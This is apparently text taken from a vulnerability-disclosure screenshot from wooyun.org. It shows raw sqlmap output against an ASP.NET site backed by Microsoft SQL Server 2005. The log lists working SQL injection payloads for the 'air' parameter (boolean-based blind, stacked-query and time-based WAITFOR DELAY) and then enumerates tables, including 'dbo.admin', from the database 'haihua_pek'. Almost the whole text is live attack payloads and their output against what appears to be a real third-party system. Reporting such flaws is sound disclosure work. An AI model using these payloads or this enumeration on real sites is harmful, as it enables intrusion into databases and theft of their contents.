 sts:
---
Place: GET
Parameter: air
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: air=321' AND 2114=2114 AND 'sDpu'='sDpu&cw=&stype=1

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: air=321'; WAITFOR DELAY '0:0:5'--&cw=&stype=1

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: air=321' WAITFOR DELAY '0:0:5'--&cw=&stype=1
---
[09:56:00] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[09:56:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[09:56:00] [INFO] fetching tables for database: haihua_pek
[09:56:00] [INFO] fetching number of tables for database 'haihua_pek'
[09:56:00] [INFO] retrieved:
[09:56:01] [WARNING] reflective value(s) found and filtering out
168
[09:56:03] [INFO] retrieving the length of query output
[09:56:03] [INFO] retrieved: 9
[09:56:18] [INFO] retrieved: dbo.admin
[09:56:18] [INFO] retrieving the length of query output
[09:56:18] [INFO] retrieved: 7
[09:56:30] [INFO] retrieved: dbo.air
[09:56:30] [INFO] retrieving the length of query output
[09:56:30] [INFO] retrieved: 17
[09:56:51] [INFO] retrieved: _bo.________c_a__ 7/17 (41%)
[09:56:52] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[09:56:52] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[09:56:52] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[09:56:55] [INFO] retrieved: _bo.air___b_c_ass 13/17 (76%)
www.wooyun.org